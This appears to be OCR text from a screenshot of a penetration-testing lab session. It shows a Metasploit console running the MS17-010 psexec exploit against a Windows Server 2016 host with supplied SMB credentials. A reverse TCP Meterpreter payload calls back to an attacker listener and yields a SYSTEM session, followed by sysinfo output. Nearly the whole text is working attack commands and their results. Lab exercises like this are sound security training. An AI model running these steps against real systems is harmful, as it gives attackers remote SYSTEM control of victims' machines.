 msf5 exploit(multi/handler) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/x64/meterpreter/
reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 172.16.20.10
rhost ⇒ 172.16.20.10
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 172.16.20.11
rhost ⇒ 172.16.20.11
msf5 exploit(windows/smb/ms17_010_psexec) > set rhost 172.16.20.10
rhost ⇒ 172.16.20.10
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 192.168.10.10
lhost ⇒ 192.168.10.10
msf5 exploit(windows/smb/ms17_010_psexec) > set lport 4333
lport ⇒ 4333
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBUSER User
SMBUSER ⇒ User
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBPASS Windows1
SMBPASS ⇒ Windows1
msf5 exploit(windows/smb/ms17_010_psexec) > set share C$
share ⇒ C$
msf5 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4333
[*] 172.16.20.10:445 - Authenticating to 172.16.20.10 as user 'User'...
[*] 172.16.20.10:445 - Target OS: Windows Server 2016 Datacenter 14393
[*] 172.16.20.10:445 - Built a write-what-where primitive...
[+] 172.16.20.10:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.20.10:445 - Selecting PowerShell target
[*] 172.16.20.10:445 - Executing the payload...
[+] 172.16.20.10:445 - Service start timed out, OK if running a command or non-s
ervice executable...
[*] Sending stage (206403 bytes) to 172.16.20.10
[*] Meterpreter session 2 opened (192.168.10.10:4333 → 172.16.20.10:49721) at 2
023-07-22 13:34:21 -0400
meterpreter > sysinfo
Computer : S23-GLIYANAGE18
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_CA
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter >
user@S23-gliyanage187787-Attacker:~
File Actions Edit View Help
user@S23-gliyanage187787-Attacker:~$ hostname && date
S23-gliyanage187787-Attacker
Sat Jul 22 12:50:45 EDT 2023
user@S23-gliyanage187787-Attacker:~$